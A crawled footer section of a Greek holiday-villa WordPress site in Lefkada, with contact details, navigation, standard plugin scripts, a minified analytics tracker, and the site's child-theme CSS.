                                        <div id="text-6" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Contact us</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Tel.:</strong> 2645023419<br>
<strong>Mob.:</strong> 6983511070 • 6972149075<br>
<strong>Email: </strong>alseidesvillas@gmail.com</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-7" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Address</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Alseides Villas</strong><br>
<address>Chortata, Lefkada, Greece
PC.: 31082</address></div>
		</div><div id="oxywidgetsocial-2" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank" data-iconcolor="#3b5998" href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-8" class="sidebar-widget  widget_text"><h3 class="sidebar-header">ΤΟ ΠΑΡΟΝ ΕΝΤΥΠΟ ΣΥΓΧΡΗΜΑΤΟΔΟΤΗΘΗΚΕ ΑΠΟ ΤΗΝ ΕΛΛΑΔΑ ΚΑΙ ΤΗΝ ΕΥΡΩΠΑΙΚΗ ΕΝΩΣΗ</h3>			<div class="textwidget"><img src="https://alseides-villas.gr/wp-content/uploads/2016/08/drasi.jpg"></div>
		</div>                                    </div>
                                                            </div>
                        </div>
                    </section>
                                            <section class="section subfooter">
                            <div class="container">
                                <div class="row element-top-10 element-bottom-10 footer-columns-3">
                                                                            <div class="col-sm-4">
                                            <div id="text-4" class="sidebar-widget  widget_text">			<div class="textwidget">© 2015 Alseides Villas. All Rights Reserved</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="text-9" class="sidebar-widget  widget_text">			<div class="textwidget"><p>Created by <a href="https://createmyweb.gr/" target="_blank" rel="noopener noreferrer">Create myWeb</a></p>
</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="nav_menu-1" class="sidebar-widget  widget_nav_menu"><div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="menu"><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-468"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div></div>                                        </div>
                                                                    </div>
                            </div>
                        </section>
                                    </footer>
            
        </div>
        <!-- Fixing the Back to top button -->
                     <a href="javascript:void(0)" class="go-top go-top-square">
                <i class="fa fa-angle-up"></i>
            </a>
        
                        <!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/alseides-villas.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.5.17' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.5.17' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alseides-villas.gr\/wp-admin\/admin-ajax.php","nonce":"426447961c","hideEffect":"none","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='lambda-theme-js-extra'>
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"100","navbarHeight":"90","navbarScrolled":"80","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":false,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0' id='lambda-theme-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/functions.js?ver=5.5.17' id='wp-chart-functions-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>(function(a,b,c){var d=a.history,e=document,f=navigator||{},g=localStorage,h=encodeURIComponent,i=d.pushState,k=function(){return Math.random().toString(36)},l=function(){return g.cid||(g.cid=k()),g.cid},m=function(r){var s=[];for(var t in r)r.hasOwnProperty(t)&&void 0!==r[t]&&s.push(h(t)+"="+h(r[t]));return s.join("&")},n=function(r,s,t,u,v,w,x){var z="https://www.google-analytics.com/collect",A=m({v:"1",ds:"web",aip:c.anonymizeIp?1:void 0,tid:b,cid:l(),t:r||"pageview",sd:c.colorDepth&&screen.colorDepth?screen.colorDepth+"-bits":void 0,dr:e.referrer||void 0,dt:e.title,dl:e.location.origin+e.location.pathname+e.location.search,ul:c.language?(f.language||"").toLowerCase():void 0,de:c.characterSet?e.characterSet:void 0,sr:c.screenSize?(a.screen||{}).width+"x"+(a.screen||{}).height:void 0,vp:c.screenSize&&a.visualViewport?(a.visualViewport||{}).width+"x"+(a.visualViewport||{}).height:void 0,ec:s||void 0,ea:t||void 0,el:u||void 0,ev:v||void 0,exd:w||void 0,exf:"undefined"!=typeof x&&!1==!!x?0:void 0});if(f.sendBeacon)f.sendBeacon(z,A);else{var y=new XMLHttpRequest;y.open("POST",z,!0),y.send(A)}};d.pushState=function(r){return"function"==typeof d.onpushstate&&d.onpushstate({state:r}),setTimeout(n,c.delay||10),i.apply(d,arguments)},n(),a.ma={trackEvent:function o(r,s,t,u){return n("event",r,s,t,u)},trackException:function q(r,s){return n("exception",null,null,null,null,r,s)}}})(window,"UA-187747846-1",{anonymizeIp:!0,colorDepth:!0,characterSet:!0,screenSize:!0,language:!0})</script>
		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.5);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default" aria-label="Accept">Accept</a><a href="https://alseides-villas.gr/privacy-policy-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default" aria-label="Read More">Read More</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Accept"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alseides-villas.gr/wp-content/themes/lambda-child-theme/style.css?ver=5.5.17
body_size: 268
content:
/*
Theme Name:     Lambda Child Theme
Description:    Child theme for the Lambda WP Theme
Author:         Oxygenna
Author URI:     http://themeforest.net/user/oxygenna
Template:       lambda
Version:        1.0
*/
input[type="radio"],input[type="checkbox"]{margin:1px 5px 0;line-height:normal}

.wpcf7-form input, textarea {
    border: 1px solid #999999;
    padding: 8px 5px;
}